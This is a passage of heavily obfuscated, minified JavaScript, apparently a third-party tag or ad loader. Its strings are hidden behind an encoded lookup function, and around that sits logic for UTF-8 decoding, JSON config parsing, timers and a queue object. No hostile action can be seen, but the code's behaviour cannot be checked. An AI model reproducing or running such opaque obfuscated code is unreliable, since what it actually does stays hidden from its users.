a(6787,"mZw!")+a(8450,"m)J9")+a(7986,"GLQS")+a(5014,"C1Ic")+a(5564,"ACF$")+a(6590,"yO4E")+a(7852,"yO4E")+a(5449,"fG7T")+a(2570,"m)J9")+a(159,"RIqz")+a(3763,"y%Xg")+a(3451,"lG%b")+a(7765,"\x26fdH")+a(1531,"!OnZ")+a(4911,"xWkv")+a(4551,"76R7")+a(756,"8WwI")+a(7365,"lG%b")+a(8548,"]mk2")+a(1373,"RIqz")+a(3326,"YYlu")+a(2494,"xWkv")+a(3676,"6QY]")+a(2675,"xfBc")+a(4150,"dtI]")+a(5782,"m)J9")+a(1905,"OrpY")+a(6001,"xfBc")+a(517,"78i(")+a(8110,"RIqz")+a(3420,"9fHx")+a(2638,"fj5R")+a(4133,"I^eM")+a(6385,
"S%Ha")+a(4769,"YYlu")+a(3664,"YYlu")+a(2229,"F[[1")+a(1375,"4QIt")+a(2272,"q@#$")+a(4851,"fj5R")+a(8245,"]mk2")+a(6232,"6QY]")+a(5831,"!OnZ")+a(1708,"ENVv")+a(1206,"fJUs")+a(7704,"fj5R")+a(5710,"m)J9")+a(7678,"lG%b")+a(3626,"K0t7")+a(2895,"(j$@")+a(4267,"F\x26Ht")+a(8118,"xfBc")+a(6152,"OrpY")+a(3926,"I^eM")+a(2938,"8WwI")+a(8441,"GLQS")+a(5899,"F\x26Ht")+a(907,"LmkO")+a(1891,"LmkO")+a(5073,"5h(z")+a(7172,"ACF$")+a(5922,"i4uk")+a(3977,"78i(")+a(4394,"GLQS")+a(1032,"rdAs")+a(1933,"\x26fdH")+a(586,
"5h(z")+a(3999,"%8rK")+a(3328,"8WwI")+a(699,"fG7T")+a(4582,"OrpY")+a(4462,"m)J9")+a(2542,"C1Ic")+a(328,"LmkO")+a(4967,"U^#Q")+a(5548,"5h(z")+a(3792,"xWkv")+a(8566,"76Qc")+a(3088,"lG%b")+a(5016,"!OnZ")+a(472,"i4uk")+a(4680,")PtE")+a(1465,"78i(")+a(4089,"xWkv")+a(3890,"YYlu")+a(3707,"636q")+a(3105,"dtI]")+a(8723,"m)J9")+a(7210,"636q")+a(6741,"76Qc")+a(3392,"dtI]")+a(2410,"dtI]")+a(962,"ENVv")+a(5215,"%8rK")+a(4842,"!OnZ")+a(5614,"6QY]")+a(6790,"LmkO")+a(1440,"fj5R")+a(7051,"9fHx")+a(5485,"xWkv")+a(8203,
"i4uk")+a(7322,"RIqz")+a(5704,"\x26fdH")+a(5751,"%8rK")+a(1616,"iNB!")+a(7300,")PtE")+a(1997,"xfBc")+a(3139,"OrpY")+a(3318,"xWkv")+a(3225,"fJUs")+a(4910,"!OnZ")+a(3870,"xfBc")+a(4738,"%8rK")+a(3750,"xfBc")+a(2577,"rdAs")+a(6884,"8WwI")+a(4958,"xfBc")+a(222,"YYlu")+a(7940,"U^#Q")+a(2368,"fJUs")+a(8618,")PtE")+a(5648,"I^eM")+a(4877,"GLQS")+a(1134,"rF2S")+a(7526,"U^#Q")+a(4829,"xWkv")+a(6796,"]mk2")+a(3388,"F[[1")+a(2433,")@4g")+a(8172,"4QIt")+a(1235,"78i(")+a(5048,"ENVv")+a(8229,"xfBc")+a(1429,"K0t7")+
a(1825,"U^#Q")+a(4360,"i4uk")+a(4383,"RIqz")+a(6065,"!OnZ")+a(5122,"dtI]"))+(a(815,"lG%b")+a(913,"lG%b")+a(6767,"mZw!")+a(4508,"]mk2")+a(4526,"K0t7")+a(4742,"]mk2")+a(514,"76Qc")+a(738,"9fHx")+a(4336,"m)J9")+a(453,"I^eM")+a(6586,"76Qc")+a(1469,"F[[1")+a(8643,"rdAs")+a(3829,"m)J9")+a(424,"RIqz")+a(6116,"ACF$")+a(3583,"78i(")+a(5622,"\x26fdH")+a(4373,"sImW")+a(7141,"\x26fdH")+a(782,"8@Lg")+a(6587,"m)J9")+a(1823,"6QY]")+a(1501,")PtE")+a(4723,"xfBc")+a(4433,"fj5R")+a(4361,"fj5R")+a(7241,"6QY]")+a(3083,
"S%Ha")+a(5953,"GLQS")+a(5997,"5h(z")+a(6691,"m)J9")+a(5903,"6QY]")+a(2443,"U^#Q")+a(5267,")PtE")+a(8689,"y%Xg")+a(889,"lG%b")+a(4726,"sImW")+a(7400,"OrpY")+a(3568,"6QY]")+a(3143,")PtE")+a(5617,"xfBc")+a(2198,"Q#rC")+a(449,"4QIt")+a(739,"y%Xg")+a(7074,"rF2S")+a(8109,"rdAs")+a(772,"rF2S")+a(8153,"lG%b")+a(5611,"m)J9")+a(8113,"YYlu")+a(3269,"S%Ha")+a(6631,"fJUs")+a(2341,"F[[1")+a(6533,"F[[1")+a(4684,"F[[1")+a(3250,"Q#rC")+a(1861,"LmkO")+a(2244,"ENVv")+a(7186,"xfBc")+a(8737,"%8rK")+a(7444,"%8rK")+a(2360,
"9fHx")+a(1011,"xfBc")+a(2124,"F\x26Ht")+a(7185,"yO4E")+a(4821,"GLQS")+a(1636,"U^#Q")+a(7162,"S%Ha")+a(3523,"lG%b")+a(242,"lG%b")+a(2222,"ENVv")+a(2176,"fJUs")+a(2291,"%8rK")+a(6243,"I^eM")+a(7203,")PtE")+a(7870,"ENVv")+a(8841,"mZw!")+a(4942,"BMGV")+a(1147,"76R7")+a(1180,"LmkO")+a(3009,"ACF$")+a(5471,"sImW")+a(984,"lG%b")+a(7062,"m)J9")+a(3457,"fJUs")+a(3995,"LmkO")+a(8894,")PtE")+a(3120,"rF2S")+a(4590,"4QIt")+a(5698,"dtI]")+a(1424,"m)J9")+a(1528,"76R7")+a(3463,"fj5R")+a(5076,"i4uk")+a(1626,"iNB!")+
a(1659,"U^#Q")+a(7782,"yO4E")+a(8326,"OrpY")+a(1077,"\x26fdH")+a(2358,"rdAs")+a(3596,"%8rK")+a(8558,"fJUs")+a(400,"BMGV")+a(7310,"Q#rC")+a(7542,"U^#Q")+a(7127,"fj5R")+a(1104,"F\x26Ht")+a(7192,"fG7T")+a(8139,"I^eM")+a(6201,"iNB!")+a(5273,"q@#$")+a(5291,"m)J9")+a(951,"xWkv")+a(1955,"mZw!")+a(8726,"I^eM")+a(4849,"sImW")+a(7638,"(j$@")+a(7476,"LmkO")+a(4585,"sImW")+a(8876,"ACF$")+a(8728,"mZw!")+a(4137,"8@Lg")+a(8180,"76Qc")+a(4264,"ACF$")+a(5317,"C1Ic")+a(814,"m)J9")+a(8083,"YYlu")+a(5465,"xfBc")+a(997,
"sImW")+a(8606,"xWkv")+a(608,")@4g")+a(8664,"F\x26Ht")+a(4099,"fJUs")+a(296,"8WwI")+a(4296,"\x26fdH")+a(4262,"C1Ic")+a(4402,"OrpY")+a(7818,"yO4E")+a(5869,"C1Ic")+a(1114,"4QIt")+a(3349,"RIqz")+a(4879,"K0t7")+a(7531,"K0t7")+a(7317,"lG%b")+a(7240,"8@Lg")+a(3767,"636q")+a(2030,"fj5R")+a(4839,")@4g")+a(2112,"636q")+a(248,"%8rK")+a(8381,"Q#rC")+a(2067,"F\x26Ht")+a(6855,"i4uk")+a(1234,"]mk2")+a(6665,"OrpY")+a(2746,"y%Xg")+a(1059,"rF2S")+a(4874,"YYlu")+a(3774,"8WwI")+a(8667,"fj5R")+a(713,"dtI]")+a(7332,"q@#$")+
a(3849,"\x26fdH")+a(6154,"ENVv")+a(4169,"76R7")+a(4249,"Q#rC")+a(3090,"ENVv")+a(1210,")@4g")+a(7288,"76R7")+a(7838,"m)J9")+a(5245,"rdAs")+a(7927,"%8rK")+a(755,"U^#Q")+a(4341,"i4uk")+a(8082,"lG%b")+a(3249,"xWkv")+a(6492,"Q#rC")+a(2353,"78i(")+a(631,"LmkO")+a(6E3,"6QY]")+a(3093,"yO4E")+a(5013,"F[[1")+a(5190,"xfBc")+a(3144,"78i(")+a(3473,"8@Lg")+a(2565,"q@#$")+a(8543,"fj5R")+a(8886,"K0t7")+a(998,"mZw!")+a(2123,"YYlu")+a(7742,"ACF$")+a(4480,"K0t7")+a(5730,"lG%b")+a(6245,"i4uk")+a(5987,"OrpY")+a(3293,
"fJUs")+a(3526,"6QY]")+a(5264,"m)J9")+a(2097,")PtE"))+(a(6609,"636q")+a(2954,"GLQS")+a(5631,"C1Ic")+a(5774,"rdAs")+a(4073,"8WwI")+a(4429,"yO4E")+a(789,"76R7")+a(4387,"78i(")+a(8102,"mZw!")+a(8107,"fG7T")+a(7151,"]mk2")+a(2786,"6QY]")+a(3293,"fJUs")+a(5772,"8WwI")+a(213,"fJUs")+a(4408,"i4uk")+a(1189,"xWkv")+a(6247,"8WwI")+a(3385,"fj5R")+a(1342,"YYlu")+a(1170,"i4uk")+a(2335,"m)J9")+a(5289,"S%Ha")+a(2835,"]mk2")+a(6955,"rF2S")+a(4690,"S%Ha")+a(1887,"RIqz")+a(528,"xWkv")+a(8288,"GLQS")+a(8785,"RIqz")+
a(7874,"OrpY")+a(3426,"fJUs")+a(2809,"iNB!")+a(5263,"U^#Q")+a(2440,"sImW")+a(1116,")@4g")+a(1927,"\x26fdH")+a(2090,"sImW")+a(8036,"(j$@")+a(2512,"K0t7")+a(5493,"9fHx")+a(4850,"Q#rC")+a(6108,"BMGV")+a(5910,"fj5R")+a(8571,"OrpY")+a(4972,"BMGV")+a(3474,"%8rK")+a(6815,"RIqz")+a(8572,"m)J9")+a(2851,"mZw!")+a(3959,"8WwI")+a(8080,"76R7")+a(5873,"BMGV")+a(4030,"OrpY")+a(5207,"78i(")+a(456,"m)J9")+a(4752,"78i(")+a(6995,"I^eM")+a(1300,"dtI]")+a(3230,"]mk2")+a(7968,"q@#$")+a(2970,"8@Lg")+a(4123,"4QIt")+a(4393,
"lG%b")+a(2773,"5h(z")+a(1828,"78i(")+a(8374,"!OnZ")+a(4401,"C1Ic")+a(3575,"8WwI")+a(2172,"U^#Q")+a(7655,"fj5R")+a(6672,"xfBc")+a(5487,"BMGV")+a(1179,")@4g")+a(3756,"i4uk")+a(6367,"YYlu")+a(5356,"(j$@")+a(7496,"!OnZ")+a(6037,"76R7")+a(4957,"C1Ic")+a(7449,"9fHx")+a(3300,"rdAs")+a(1775,"fJUs")+a(3460,"lG%b")+a(8604,"%8rK")+a(5019,"iNB!")+a(1547,"F[[1")+a(272,"\x26fdH")+a(7097,"m)J9")+a(3877,"C1Ic")+a(6531,"rdAs")+a(6660,"OrpY")+a(1879,"78i(")+a(3187,"xfBc")+a(988,"4QIt")+a(1755,"]mk2")+a(7005,"xfBc")+
a(5129,"F[[1")+a(5006,"xfBc")+a(5128,"OrpY")+a(8416,"!OnZ")+a(2514,"%8rK")+a(7014,"m)J9")+a(8281,"q@#$")+a(629,"9fHx")+a(849,"m)J9")+a(1692,"8@Lg")+a(8525,"m)J9")+a(2004,"fj5R")+a(3237,"F\x26Ht")+a(6148,"ENVv")+a(3968,"GLQS")+a(595,"\x26fdH")+a(7983,"(j$@")+a(3911,"8@Lg")+a(2477,"I^eM")+a(5008,"F[[1")+a(4380,"fj5R")+a(4893,"!OnZ")+a(4835,"LmkO")+a(6857,"LmkO")+a(8425,"fG7T")+a(6788,"mZw!")+a(3415,"F[[1")+a(2698,"U^#Q")+a(5670,"ENVv")+a(8773,"fG7T")+a(6795,"4QIt")+a(7551,"6QY]")+a(6015,"q@#$")+a(6474,
"76Qc")+a(8014,"5h(z")+a(1888,"F\x26Ht")+a(4144,"mZw!")+a(2294,"q@#$")+a(5856,"S%Ha")+a(3867,"F[[1")+a(3316,"F[[1")+a(2583,"iNB!")+a(2818,"636q")+a(3183,"xfBc")+a(140,")PtE")+a(2239,"q@#$")+a(4179,"rdAs")+a(5464,"636q")+a(5572,"RIqz")+a(734,"dtI]")+a(212,"OrpY")+a(1850,"%8rK")+a(4486,"fj5R")+a(5161,"K0t7")+a(3844,"S%Ha")+a(6499,"S%Ha")+a(1283,"4QIt")+a(8382,"F[[1")+a(7274,"xWkv")+a(3176,"636q")+a(4884,"]mk2")+a(5448,"rF2S")+a(3651,"ACF$")+a(4639,")@4g")+a(2061,"mZw!")+a(7114,")PtE")+a(6979,"sImW")+
a(5812,"I^eM")+a(685,"OrpY")+a(2944,"I^eM")+a(7227,"5h(z")+a(194,"F[[1")+a(1381,"xfBc")+a(7305,"lG%b")+a(120,"!OnZ")+a(3034,"\x26fdH")+a(6717,"I^eM")+a(5319,"6QY]")+a(5885,"OrpY")+a(1207,"S%Ha")+a(6781,"mZw!")+a(6439,"i4uk")+a(3483,"xWkv")+a(8362,"fj5R")+a(1555,"rF2S")+a(4530,"mZw!")+a(4470,"!OnZ")+a(5432,"ACF$")+a(4225,"I^eM")+a(6274,"F[[1")+a(561,"!OnZ")+a(1686,"9fHx")+a(3773,"C1Ic")+a(7022,"iNB!")+a(5802,"sImW")+a(127,"!OnZ")+a(6003,"rdAs")+a(8850,"m)J9")+a(1365,"%8rK")+a(1627,"76Qc")+a(1525,"I^eM")+
a(491,"sImW")+a(7044,"78i("))+(a(3591,"76R7")+a(8631,"9fHx")+a(7506,"ACF$")+a(564,"S%Ha")+a(7885,"C1Ic")+a(8507,"U^#Q")+a(6760,"U^#Q")+a(2200,"BMGV")+a(5912,"RIqz")+a(4901,"ENVv")+a(2723,"S%Ha")+a(3754,"fG7T")+a(7458,"]mk2")+a(4425,"fG7T")+a(8654,"5h(z")+a(2151,"rF2S")+a(1607,"6QY]")+a(4114,"fj5R")+a(193,"(j$@")+a(1057,"76R7")+a(5652,"yO4E")+a(1724,"I^eM")+a(6877,"xfBc")+a(3937,"F[[1")+a(3164,"S%Ha")+a(3760,"RIqz")+a(866,"iNB!")+a(3779,"RIqz")+a(6948,"C1Ic")+a(7554,"8WwI")+a(7702,"Q#rC")+a(8510,"ENVv")+
a(579,"C1Ic")+a(6170,"rF2S")+a(7871,"K0t7")+a(6355,"GLQS")+a(4313,"OrpY")+a(8168,"%8rK")+a(1133,"76R7")+a(914,"GLQS")+a(4779,")@4g")+a(1178,"BMGV")+a(2914,"iNB!")+a(4056,"i4uk")+a(353,"%8rK")+a(6025,"\x26fdH")+a(1811,"!OnZ")+a(7414,"dtI]")+a(1094,"xfBc")+a(2087,"(j$@")+a(3507,"]mk2")+a(2278,"C1Ic")+a(7169,"(j$@")+a(719,"(j$@")+a(2506,"\x26fdH")+a(4728,"F[[1")+a(7147,"fG7T")+a(6448,"fG7T")+a(722,"]mk2")+a(5779,"8@Lg")+a(4032,"yO4E")+a(8888,"%8rK")+a(8724,"OrpY")+a(8105,"]mk2")+a(945,"\x26fdH")+a(1567,
"i4uk")+a(5438,"S%Ha")+a(440,"OrpY")+a(230,"ACF$")+a(7520,"BMGV")+a(1712,"y%Xg")+a(4755,"iNB!")+a(665,"y%Xg")+a(7760,"636q")+a(5172,"OrpY")+a(4926,"LmkO")+a(622,"8@Lg")+a(8781,"76R7")+a(1352,"\x26fdH")+a(6910,"C1Ic")+a(5353,"%8rK")+a(839,"8WwI")+a(4231,"76Qc")+a(1357,"xWkv")+a(4716,"(j$@")+a(6007,"YYlu")+a(515,"%8rK")+a(5183,")PtE")+a(7943,"8@Lg")+a(4971,"9fHx")+a(6393,"%8rK")+a(7569,"y%Xg")+a(8727,"%8rK")+a(6921,"636q")+a(4751,"yO4E")+a(3787,"q@#$")+a(3621,"S%Ha")+a(8334,"fj5R")+a(5455,"xWkv")+a(6089,
"BMGV")+a(7954,"fj5R")+a(3975,"I^eM")+a(6486,"636q")+a(8334,"fj5R")+a(2300,"636q")+a(7348,"y%Xg")+a(169,"mZw!")+a(4609,"S%Ha")+a(8033,"C1Ic")+a(6101,"(j$@")+a(1938,"ACF$")+a(773,"4QIt")+a(216,"RIqz")+a(4943,"i4uk")+a(4861,"9fHx")+a(7362,"xWkv")+a(290,"9fHx")+a(7468,"8WwI")+a(2224,"S%Ha")+a(6892,"sImW")+a(7315,"iNB!")+a(2455,")@4g")+a(3730,"76R7")+a(8904,"mZw!")+a(3709,"4QIt")+a(6195,"U^#Q")+a(3857,"fG7T")+a(6498,"yO4E")+a(737,"fj5R")+a(4588,"F\x26Ht")+a(6214,"yO4E")+a(1615,"fj5R")+a(563,")@4g")+a(5284,
"S%Ha")+a(3691,"8WwI")+a(6094,"F\x26Ht")+a(2578,"dtI]")+a(1278,"fj5R")+a(8589,"9fHx")+a(5283,"fj5R")+a(4876,"]mk2")+a(3414,"xfBc")+a(6124,"8@Lg")+a(8518,"\x26fdH")+a(1677,"fJUs")+a(4236,"m)J9")+a(1668,"xfBc")+a(2635,"]mk2")+a(507,"fj5R")+a(8278,"yO4E")+a(5604,"xWkv")+a(8435,"6QY]")+a(648,"6QY]")+a(887,"iNB!")+a(6943,"4QIt")+a(2624,"78i(")+a(2493,"5h(z")+a(5861,"F[[1")+a(3065,"BMGV")+a(2082,"fj5R")+a(3386,")PtE")+a(5148,"76R7")+a(5683,"K0t7")+a(8592,"Q#rC")+a(8376,"yO4E")+a(3136,"yO4E")+a(7284,"!OnZ")+
a(6026,"F\x26Ht")+a(599,"lG%b")+a(7876,"5h(z")+a(5007,"dtI]")+a(3306,"!OnZ")+a(6905,"sImW")+a(5494,"lG%b")+a(8237,"]mk2")+a(4888,")PtE")+a(455,"y%Xg")+a(7073,"mZw!")+a(5373,"8WwI")+a(1100,"xfBc")+a(7751,"i4uk")+a(5777,"I^eM")+a(4259,"4QIt")+a(8284,"rF2S")+a(4184,"F\x26Ht")+a(932,"mZw!")+a(1079,"U^#Q")+a(2065,"ACF$")+a(6329,"yO4E")+a(6200,"F\x26Ht")+a(2158,"mZw!")+a(1503,"(j$@")+a(2704,"(j$@")+a(4134,"S%Ha")+a(2807,"xfBc")+a(5503,"S%Ha")+a(642,"i4uk")+a(970,"76R7")+a(7205,"rdAs")+a(3272,"4QIt"))+(a(2068,
"YYlu")+a(663,"]mk2")+a(5707,"\x26fdH")+a(1397,"76Qc")+a(2247,"LmkO")+a(4938,"8@Lg")+a(8878,"rF2S")+a(5087,"fj5R")+a(5206,"(j$@")+a(535,"F\x26Ht")+a(3409,"9fHx")+a(7200,"y%Xg")+a(3153,"F\x26Ht")+a(2717,"LmkO")+a(3156,"mZw!")+a(1602,"ACF$")+a(7691,"%8rK")+a(7946,"5h(z")+a(8502,"636q")+a(4779,")@4g")+a(7517,"(j$@")+a(3958,"rF2S")+a(4685,"rF2S")+a(7716,"i4uk")+a(2015,"U^#Q")+a(6568,"fJUs")+a(7023,"ENVv")+a(4306,"8@Lg")+a(1169,"ENVv")+a(972,"i4uk")+a(5422,"%8rK")+a(7856,"q@#$")+a(2858,"lG%b")+a(8347,
"YYlu")+a(2018,"YYlu")+a(5282,"(j$@")+a(3863,"yO4E")+a(4215,"m)J9")+a(3991,"S%Ha")+a(6848,"ENVv")+a(4999,"BMGV")+a(4040,"i4uk")+a(1044,"ACF$")+a(4188,"LmkO")+a(4177,"F\x26Ht")+a(6067,"8@Lg")+a(5068,"C1Ic")+a(2071,"lG%b")+a(2111,"mZw!")+a(1639,"I^eM")+a(3925,"m)J9")+a(3017,"GLQS")+a(7911,"Q#rC")+a(8003,"OrpY")+a(8522,"m)J9")+a(2306,"(j$@")+a(3263,"lG%b")+a(4337,"\x26fdH")+a(1612,"LmkO")+a(6305,"mZw!")+a(2743,"K0t7")+a(4933,"rdAs")+a(1709,"mZw!")+a(5845,"fJUs")+a(6314,"rF2S")+a(759,"F\x26Ht")+a(7366,
"m)J9")+a(8383,"rdAs")+a(4731,"iNB!")+a(460,"OrpY")+a(3496,"C1Ic")+a(7333,"C1Ic")+a(2331,"q@#$")+a(870,"76R7")+a(5323,"76R7")+a(8636,"S%Ha")+a(2281,"8@Lg")+a(4628,"76R7")+a(2519,"rdAs")+a(7466,"78i(")+a(4372,"YYlu")+a(3611,"K0t7")+a(1050,"4QIt")+a(2154,"%8rK")+a(383,"9fHx")+a(8029,"ACF$")+a(6534,"fG7T")+a(4118,"rdAs")+a(7457,"S%Ha")+a(1053,"76R7")+a(6160,"BMGV")+a(6829,"]mk2")+a(1138,"i4uk")+a(7308,"q@#$")+a(4143,"xWkv")+a(4381,"F\x26Ht")+a(2861,"76Qc")+a(8805,"F\x26Ht")+a(8331,"xfBc")+a(7413,"q@#$")+
a(202,"i4uk")+a(1777,"rdAs")+a(1079,"U^#Q")+a(2332,"y%Xg")+a(8752,"9fHx")+a(5099,"4QIt")+a(3724,"mZw!")+a(8096,"F\x26Ht")+a(1810,"F[[1")+a(5979,"lG%b")+a(7488,"4QIt")+a(7988,"636q")+a(8639,"mZw!")+a(3501,"6QY]")+a(3002,"xfBc")+a(3078,"y%Xg")+a(1541,"9fHx")+a(5921,"ENVv")+a(8428,"OrpY")+a(688,"8@Lg")+a(5667,")@4g")+a(6945,"ACF$")+a(3040,"76R7")+a(7798,"dtI]")+a(1918,"6QY]")+a(5838,"ENVv")+a(1473,"dtI]")+a(3953,"F\x26Ht")+a(262,"rF2S")+a(7206,"mZw!")+a(3732,"8@Lg")+a(2713,"lG%b")+a(6757,"y%Xg")+a(7999,
"OrpY")+a(1517,"(j$@")+a(3533,"I^eM")+a(425,"OrpY")+a(2908,"rF2S")+a(7502,"LmkO")+a(6321,"LmkO")+a(5966,"YYlu")+a(6150,"xfBc")+a(4887,"\x26fdH")+a(6122,"\x26fdH")+a(596,"I^eM")+a(366,"BMGV")+a(6013,"YYlu")+a(728,"q@#$")+a(8848,"636q")+a(6204,"xfBc")+a(1315,"C1Ic")+a(5539,"S%Ha")+a(5112,"S%Ha")+a(2334,"!OnZ")+"t}"))),(Pa[a(3181,"sImW")]||vb[a(8103,"9fHx")+a(3518,"78i(")+a(4652,"LmkO")+a(8255,"mZw!")](a(777,"ACF$"))[0])[a(4998,"C1Ic")+a(2591,"sImW")+"d"](ib))),d[a(977,"(j$@")](Ja,1)||d[a(1766,"xWkv")](d[a(8714,
"xfBc")],pb[a(3950,"78i(")+a(1461,"8@Lg")])&&!sb||(wb=2,jb=new cb(ka),Eb[a(4124,"fJUs")+"ve"](Ra[a(5513,"BMGV")]),d[a(5205,"rF2S")](Fb,0)&&(qb=eb,fb(function(){Ja&&(N+=c[a(1410,"LmkO")](nb,2),c[a(2796,"xWkv")](Ra,c[a(2499,"rF2S")](l,20))&&(ha=0),lb=1)},2E3))),J==2)){Ja();for(l=0;l<5;l++)d[a(1855,"yO4E")](N,nb,d[a(4007,"78i(")](d[a(4514,"Q#rC")](l,4E3),1));Ra()}}else if(d[a(7130,"rdAs")](v,239)&&v<365){var w=(a(1963,"Q#rC")+a(5260,"5h(z")+"5")[a(4665,"8WwI")]("|");for(f=0;;){switch(w[f++]){case "0":var z=
d[a(2028,"xfBc")](d[a(6411,"RIqz")](d[a(177,"8@Lg")](d[a(1197,"9fHx")](v,7),18)|d[a(4106,"BMGV")](d[a(5877,"%8rK")](t,63),12),d[a(4562,"78i(")](d[a(6066,"GLQS")](q,63),6)),d[a(3320,"F[[1")](D,63))-65536;continue;case "1":h[m++]=String[a(5975,"fJUs")+a(4268,"xfBc")+"de"](d[a(1416,"i4uk")](55296,d[a(183,"%8rK")](z,10)));continue;case "2":t=g[k++];continue;case "3":var D=g[k++];continue;case "4":var q=g[k++];continue;case "5":h[m++]=String[a(7058,")@4g")+a(7780,"RIqz")+"de"](56320+(z&1023));continue}break}}else t=
g[k++],q=g[k++],h[m++]=String[a(2339,"yO4E")+a(7640,")PtE")+"de"](d[a(7039,"ENVv")](d[a(8184,"76R7")](d[a(1849,"q@#$")](v&15,12),d[a(7817,"5h(z")](d[a(3882,"ENVv")](t,63),6)),q&63))}g=h[a(5517,"rF2S")]("");g=JSON[a(2669,"8@Lg")](g);pa=(g&&g[a(5225,"\x26fdH")+"h"]?g[2]:[])[a(8159,"i4uk")+"t"](cc||[]);A(0,d[a(8052,"F\x26Ht")](d[a(8030,"78i(")],pa));d[a(478,"m)J9")](A,0,d[a(4832,"9fHx")](a(7824,"lG%b")+" ",Zb));bc=1;lc=g[3];mc=g[4];Q=g[5];wc=g[6];xc=g[7];Ab=g[8];Rb=g[9];d[a(1498,"fj5R")](A,0,d[a(6962,
"5h(z")](d[a(6308,"Q#rC")](d[a(7729,"GLQS")](d[a(6212,"rF2S")](d[a(6952,"yO4E")](d[a(8348,"8@Lg")](d[a(7976,"xWkv")](d[a(4439,"rdAs")](d[a(4345,"fJUs")](d[a(1711,"C1Ic")],mc)," "),lc)," M")+Q," I"),wc)," A"),xc)+" G"+Ab+" F",Rb)+d[a(3980,"5h(z")]);d[a(4354,"xfBc")](Rb,.9)&&(V[a(4581,"fG7T")+a(3329,"76R7")+a(1110,"S%Ha")+a(618,"76R7")]=1)}catch(r){d[a(6375,"yO4E")](A,0,d[a(4710,"8@Lg")]+g,r)}}else for(u=(a(5240,"q@#$")+a(376,"\x26fdH")+a(6178,"8WwI"))[a(5619,")@4g")]("|"),g=0;;){switch(u[g++]){case "0":Ea[a(2758,
")PtE")][a(5398,"F\x26Ht")+"t"]=a(6415,"5h(z");continue;case "1":Ca=Fa?ba[a(796,"sImW")+"rl"]:0;continue;case "2":aa=wa?Ka[a(234,"fJUs")+"ml"]&&La[a(7683,"8WwI")+a(2127,"F[[1")]:0;continue;case "3":try{if(Ja&&!(N&&nb[a(6842,"C1Ic")+a(6669,"5h(z")+"r"]&&Ra[a(4940,"fG7T")]&&zb[a(8786,"5h(z")]?d[a(6925,")@4g")](ha,lb.A,lc,mc):Ab[Qb]?Rb[Bb](na.A,ma,Dc):1))return 1}catch(r){d[a(7860,"636q")](nc,yb,a(7269,"C1Ic")+a(2984,"\x26fdH"),r)}continue;case "4":d[a(6379,"fG7T")](jb,!cb)?(d[a(2202,"ENVv")](ka,Eb,
d[a(6750,"yO4E")](d[a(7373,"BMGV")](d[a(8115,"rdAs")](d[a(8483,"]mk2")](d[a(3275,"C1Ic")](d[a(5690,"(j$@")],Ra),a(1458,"8WwI")),Fb[a(4254,"5h(z")+"ml"]),a(6852,"5h(z")),qb[a(1838,"i4uk")+a(506,"U^#Q")])+"]"),eb[a(6117,"U^#Q")+a(1383,"iNB!")](fb,gb),d[a(3869,"]mk2")](rb,d[a(466,"rdAs")](d[a(8460,"m)J9")](d[a(5588,"lG%b")](d[a(3758,"dtI]")](a(4796,"Q#rC")+a(8922,"%8rK")+a(7085,"4QIt")+a(3480,"8WwI")+a(6765,"%8rK")+a(5345,"i4uk")+a(3784,"y%Xg")+a(4105,"I^eM")+a(4656,"GLQS")+a(5646,"\x26fdH")+a(4848,
"8WwI")+a(2875,"\x26fdH")+ia,d[a(5950,"8WwI")]),d[a(8075,"C1Ic")](Va,ob)),d[a(7577,"Q#rC")]),tb),0,0,0)):(Cb[a(8617,"78i(")+a(5955,"xfBc")](J,V),d[a(6402,"(j$@")](Ub,d[a(7219,"ENVv")](d[a(6453,"sImW")](d[a(1625,"sImW")],Pa)+d[a(3553,"YYlu")],Db),0,0,0));continue;case "5":Ba=Ia.i[a(3154,"mZw!")+a(3579,"I^eM")+a(6768,"F[[1")];continue;case "6":Ua=Ga||Ma.ha;continue}break}}function ob(){var a=b,c={JzVjB:function(g,f){return d[a0F(4699,"76Qc")](g,f)}};d[a(1717,"\x26fdH")](window[a(5034,"fG7T")+a(6017,
"Q#rC")+a(2189,"]mk2")+"ig"],void 0)&&d[a(6649,"636q")](P,d[a(3907,"mZw!")](d[a(8042,"8WwI")],Tb),function(g){try{V[a(5158,"8@Lg")+a(6849,")PtE")+a(5363,"76Qc")+"ig"]=g[a(4398,"\x26fdH")+a(7383,"xWkv")][a(219,")@4g")+a(1893,"76Qc")](0,1)=="{"?JSON[a(148,"(j$@")](g[a(2880,")PtE")+a(3554,"iNB!")])[a(2329,"fJUs")+a(4924,"636q")]:g[a(4621,"S%Ha")+a(7634,")PtE")],da=1,d[a(289,"i4uk")](ia)}catch(f){d[a(2574,"I^eM")](d[a(3011,")PtE")],d[a(1575,"(j$@")])?c[a(5722,"S%Ha")](Q,d):(V[a(4912,"LmkO")+a(1705,"S%Ha")+
a(4388,"(j$@")+"ig"]=g[a(5888,"Q#rC")+a(1131,"U^#Q")],da=1,d[a(2718,"lG%b")](ia))}},1,1)}function tb(){var a=b,c={hlyYX:function(g,f){return d[a0F(3193,"dtI]")](g,f)},cqlhD:a(602,"ACF$"),Kmzjb:function(g,f){return d[a(5031,"i4uk")](g,f)},EqtAM:function(g,f){return d[a(674,"F\x26Ht")](g,f)},Tltzf:function(g,f,e){return d[a(7665,"xWkv")](g,f,e)},Hiyas:a(8398,"xfBc"),odbQC:function(g,f){return g+f},mDQpu:d[a(1431,"C1Ic")],aYALk:function(g,f){return g!==f},sJqxd:d[a(2092,"636q")],CtBEz:d[a(6227,")PtE")],
ycAJt:function(g){return d[a(2550,"RIqz")](g)},xyYnr:d[a(4474,")PtE")],VZJAe:function(g,f){return d[a(3439,"rF2S")](g,f)},qJGPy:function(g){return d[a(6146,"4QIt")](g)}};d[a(2962,"fj5R")](ob);d[a(8517,")@4g")](Ta,a(1290,"rF2S")+a(2821,"m)J9")+a(264,"!OnZ")+a(5878,")@4g")+a(3895,"%8rK")+a(8839,"4QIt")+a(3513,")@4g")+a(1249,"y%Xg"));d[a(1876,"ENVv")](P,d[a(2419,"ENVv")](d[a(8703,"76R7")](d[a(6130,")PtE")],Tb)+d[a(2870,"iNB!")],ba()),0,1,0);N=V[a(1204,"U^#Q")]=V[a(6678,"OrpY")]||{que:[]};V[a(6215,"sImW")+
